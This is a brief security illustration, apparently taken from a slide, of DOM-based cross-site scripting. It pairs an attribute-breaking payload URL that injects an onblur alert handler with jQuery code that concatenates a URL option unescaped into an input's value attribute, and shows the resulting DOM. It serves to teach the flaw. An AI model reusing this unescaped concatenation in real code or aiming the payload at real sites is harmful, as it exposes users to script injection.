 Attack URL Value: http://a.com/foo?"
onblur="alert(123)
Vulnerable Code:
var html = ['<form class="config">',
'<fieldset>',
'<label for="appSuite">Enter URL:</label>',
'<input type="text" name="appSuite" id="appSuite"
value="', options.appSuiteUrl, '" />',
'</fieldset>',
'</form>'];
dlg = $(html).appendTo($('body'));
...
DOM Result: <input type="text" name="appSuite" id="appSuite"
value="http://a.com/foo?" onblur="alert(123)">
SECURITY